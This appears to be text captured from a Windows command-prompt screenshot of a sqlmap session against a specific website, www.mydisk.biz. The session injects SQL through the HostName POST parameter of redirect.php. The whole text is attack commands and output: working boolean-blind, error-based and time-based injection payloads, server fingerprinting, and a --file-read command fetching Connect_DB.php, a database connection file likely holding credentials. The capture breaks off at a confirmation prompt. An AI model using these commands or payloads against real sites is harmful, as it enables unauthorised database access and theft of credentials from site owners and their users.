 系統管理員: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.mydisk.biz/redirect.php" --data "HostName=123" --file-read /var/www/html/INCLUDE/Connect_DB.php
[14:47:25] [INFO] fetched data logged to text files under 'C:\Users\gao.minyu\.sqlmap\output\www.mydisk.biz'
[*] shutting down at 14:47:25
C:\sqlmap>sqlmap.py -u "http://www.mydisk.biz/redirect.php" --data "HostName=123" --file-read /var/www/html/INCLUDE/Connect_DB.php
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 14:48:14
[14:48:14] [WARNING] using 'C:\Users\gao.minyu\.sqlmap\output' as the output directory
[14:48:14] [INFO] resuming back-end DBMS 'mysql'
[14:48:14] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.mydisk.biz'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: HostName
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: HostName=123' RLIKE (SELECT (CASE WHEN (9702=9702) THEN 123 ELSE 0x28 END)) AND 'PWdX'='PWdX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: HostName=123' AND (SELECT 5476 FROM(SELECT COUNT(*),CONCAT(0x7172626271,(SELECT (CASE WHEN (5476=5476) THEN 1 ELSE 0 END)),0x716f796371,FLOOR(RAND(0)*2))x
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: HostName=123' AND 3552=BENCHMARK(5000000,MD5(0x5a6f5076)) AND 'ueFY'='ueFY
---
[14:48:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[14:48:16] [INFO] fingerprinting the back-end DBMS operating system
[14:48:16] [INFO] the back-end DBMS operating system is Linux
[14:48:16] [INFO] fetching file: '/var/www/html/INCLUDE/Connect_DB.php'
do you want confirmation that the remote file '/var/www/html/INCLUDE/Connect_DB.php' has been successfully downloaded from the back-end DBMS file system? [Y/n]